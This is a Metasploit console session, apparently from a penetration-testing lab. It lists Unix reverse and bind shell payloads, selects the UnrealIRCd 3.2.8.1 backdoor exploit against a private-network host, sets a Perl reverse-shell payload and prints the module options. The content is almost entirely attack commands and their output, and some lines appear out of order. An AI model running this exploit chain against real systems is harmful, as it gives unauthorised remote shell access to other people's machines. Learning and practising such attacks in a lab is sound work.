 2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 7
payload => cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.0.169 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6697 yes The target port (TCP)
msf6 > search UnrealIRCd
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port